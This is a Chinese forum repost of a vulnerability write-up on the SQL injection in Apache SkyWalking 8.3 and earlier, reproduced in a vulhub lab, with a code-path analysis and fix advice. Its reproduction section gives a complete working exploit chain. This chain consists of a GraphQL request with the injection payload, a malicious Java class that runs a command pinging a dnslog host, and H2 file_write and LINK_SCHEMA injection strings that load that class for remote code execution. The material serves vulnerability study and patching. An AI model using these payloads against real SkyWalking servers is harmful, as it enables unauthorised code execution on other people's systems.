|

|

本帖最后由 Delina 于 2021-3-6 20:53 编辑

原文链接:Apache Skywalking <=8.3 SQL注入分析复现

0x01 简介



Apache SkyWalking 是一款应用性能监控(APM)工具,对微服务、云原生和容器化应用提供自动化、高性能的监控方案。项目于 2015 年创建,并于 2017 年 12 月进入 Apache 孵化器。

Apache SkyWalking 提供了分布式追踪,服务网格(Service Mesh)遥感数据分析,指标聚合和可视化等多种能力。项目覆盖范围,从一个单纯的分布式追踪系统,扩展为一个可观测性分析平台(observability analysis platform)和应用性能监控管理系统。

0x02 漏洞概述

基于CVE-2020-9483、CVE-2020-13921,由于修补并不完善,导致被发现还存在一处SQL注入漏洞。结合 h2 数据库(默认的数据库),可以导致 RCE 。

0x03 影响版本

Apache Skywalking <= 8.3

0x04 环境搭建

利用vulhub的环境:

- wget https://github.com/vulhub/vulhub/blob/master/skywalking/8.3.0-sqli/docker-compose.yml

- docker-compose up -d

0x05 漏洞复现

1、报错对于vulhub提供的请求包,需要做些调整,请求如下:

- POST /graphql HTTP/1.1

- Host: 192.168.18.154:8080

- Cache-Control: max-age=0

- Upgrade-Insecure-Requests: 1

- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36

- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

- Accept-Encoding: gzip, deflate

- Accept-Language: zh-CN,zh;q=0.9

- Connection: close

- Content-Type: application/json

- Content-Length: 554

- {

- "query":"query queryLogs($condition: LogQueryCondition) {

- queryLogs(condition: $condition) {

- total

- logs {

- serviceId

- serviceName

- isError

- content

- }

- }

- }

- ",

- "variables":{

- "condition":{

- "metricName":"INFORMATION_SCHEMA.USERS union all select h2version())a where 1=? or 1=? or 1=? --",

- "endpointId":"1",

- "traceId":"1",

- "state":"ALL",

- "stateCode":"1",

- "paging":{

- "pageSize":10

- }

- }

- }

- }



2、RCE总的来说分为两步:

(1)利用file_write写入一个类

编写恶意类:- import java.io.IOException;

- public class evil {

- static {

- try {

- Runtime.getRuntime().exec("ping 7hmkm6.dnslog.cn");

- } catch (IOException e) {

- e.printStackTrace();

- }

- }

- public static void main(String[] args) {

- }

- }

- javac evil.java -target 1.6 -source 1.6

- with open("evil.class","rb") as f:

- a=f.read()

- print(a.hex())

- INFORMATION_SCHEMA.USERS union all select file_write('[替换为自己的hex编码结果]','evil.class'))a where 1=? or 1=? or 1=? --

- INFORMATION_SCHEMA.USERS union all select LINK_SCHEMA('TEST2','evil','jdbc:h2:./test2','sa','sa','PUBLIC'))a where 1=? or 1=? or 1=? --

由于双亲委派机制,导致加载一次恶意类之后,再去使用 link_schema 加载的时候无法加载。所以在实际使用的时候,需要再上传一个其他名字的恶意类来加载。

即每次加载类,要替换名称。

成功获取结果:

0x06 漏洞分析



整个sql注入调用栈如下:





当请求/graphql路由时,会交由

org.apache.skywalking.oap.query.graphql的dopost处理

dopost获取请求的json数据

因为是向querylogs发起查询请求

所以就走到



org.apache.skywalking.oap.query.graphql.resolver的LogQuery.queryLogs的方法,返回时调用getQueryService().queryLogs方法



走到org.apache.skywalking.oap.server.core.query的LogQueryService类的queryLogs方法



通过调用getLogQueryDAO方法,获取一个ILogQueryDAO对象



进行计算该表达式可知,返回一个h2client



H2LogQueryDAO继承了ILogQueryDAO接口,所以最终走入H2LogQueryDAO类的queryLogs方法,拼接metricName

然后执行查询

- try (ResultSet resultSet = h2Client.executeQuery(connection, buildCountStatement(sql.toString()), parameters

- .toArray(new Object[0]))) {

- while (resultSet.next()) {

- logs.setTotal(resultSet.getInt("total"));

- }

- }



我们执行h2Client.executeQuery(),便可以得到报错结果



最后回到org.apache.skywalking.oap.query.graphql的GraphQLQueryHandler类,将查询结果以json形式返回

0x07 修复方式

1、升级Apache Skywalking 到最新的 v8.4.0 版本。

2、将默认h2数据库替换为其它支持的数据库。

参考链接:https://www.anquanke.com/post/id/231753

|

|